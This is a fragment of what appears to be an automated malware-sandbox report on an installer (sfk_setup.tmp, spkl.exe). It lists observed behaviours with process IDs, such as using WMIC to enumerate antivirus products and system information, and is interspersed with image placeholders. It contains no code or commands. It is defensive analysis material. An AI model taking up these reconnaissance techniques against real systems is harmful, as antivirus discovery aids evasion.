

Uses WMIC.EXE to obtain a list of AntiViruses
- cmd.exe (PID: 2840)

Starts CMD.EXE for commands execution
- sfk_setup.tmp (PID: 2916)
- cmd.exe (PID: 2076)
- spkl.exe (PID: 3908)
- sfk_setup.tmp (PID: 3724)
- spkl.exe (PID: 3844)
Uses WMIC.EXE to obtain a system information
- cmd.exe (PID: 2840)





Application launched itself


- cmd.exe (PID: 2076)


- taskmgr.exe (PID: 3320)
